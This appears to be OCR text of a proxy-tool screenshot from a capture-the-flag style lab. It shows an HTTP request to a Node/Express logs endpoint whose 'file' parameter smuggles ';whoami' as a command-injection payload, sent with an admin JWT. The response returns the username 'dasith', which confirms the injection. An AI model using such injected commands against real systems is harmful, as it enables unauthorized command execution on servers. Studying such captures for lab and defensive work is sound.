 Request
Pretty
Raw
Hex
\n
1 GET /api/logs?file=something;whoami HTTP/1.1
2 Host: 10.10.11.120
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.120/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"50f0-RKvUrC7mXaVbiUKK+AbBOImlNFI"
11 Cache-Control: max-age=0
12 Content-Length: 0
13 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MzAwM2Q3YzNmZ
GM1YzA0NWUyZjg3MDgiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6ImR1c2F
AZHVzYS5jb20iLCJpYXQiOjE2NjA5NjA4MDZ9.-8NC3mVgCj4NL2s66N4idyYT
-ljFSNgJ8I5luBGiMd0
14
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 10
5 ETag: W/"a-STQOHVEIh3xGzcRrr/bh0kq5N1s"
6 Date: Sat, 20 Aug 2022 02:33:26 GMT
7 Connection: close
8
9 "dasith\n"